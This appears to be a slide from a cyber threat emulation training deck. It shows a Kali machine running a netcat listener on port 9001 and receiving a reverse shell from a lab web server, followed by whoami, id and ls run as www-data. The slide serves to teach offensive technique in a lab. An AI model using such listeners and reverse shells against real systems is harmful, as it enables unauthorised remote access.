 CTE | Cyber Threat Emulation
Now, commands can be entered in an interactive way.
root@kali:~# nc –lnvp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.229.105.
Ncat: Connection from 192.168.229.105:53080.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
dev
development_homepage.php
inc
include.php
index.php